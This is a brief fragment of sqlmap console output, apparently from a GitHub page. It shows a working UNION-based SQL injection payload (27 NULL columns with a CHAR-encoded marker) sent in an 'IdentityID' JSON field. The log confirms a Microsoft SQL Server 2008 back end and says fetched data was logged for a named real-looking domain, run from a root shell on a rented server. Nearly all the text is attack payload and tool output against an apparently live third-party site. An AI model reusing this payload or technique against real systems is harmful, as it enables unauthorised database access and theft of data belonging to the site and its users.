 Type: UNION query
Title: Generic UNION query (NULL) - 27 columns
Payload: {"IdentityID":"2016081850' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(122)+C
HAR(112)+CHAR(106)+CHAR(113)+CHAR(108)+CHAR(100)+CHAR(106)+CHAR(75)+CHAR(116)+CHAR(104)+CHAR(
77)+CHAR(97)+CHAR(82)+CHAR(67)+CHAR(85)+CHAR(82)+CHAR(119)+CHAR(111)+CHAR(98)+CHAR(72)+CHAR(1
21)+CHAR(101)+CHAR(90)+CHAR(72)+CHAR(65)+CHAR(69)+CHAR(120)+CHAR(106)+CHAR(118)+CHAR(70)+CHAR
(87)+CHAR(112)+CHAR(112)+CHAR(76)+CHAR(122)+CHAR(97)+CHAR(110)+CHAR(82)+CHAR(69)+CHAR(122)+CH
AR(100)+CHAR(87)+CHAR(120)+CHAR(77)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(118)+CHAR(113),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL-- uQai"}
---
[22:50:34] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:50:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.baihecard
.com'
[*] shutting down at 22:50:34
[root@vultr sqlmap]#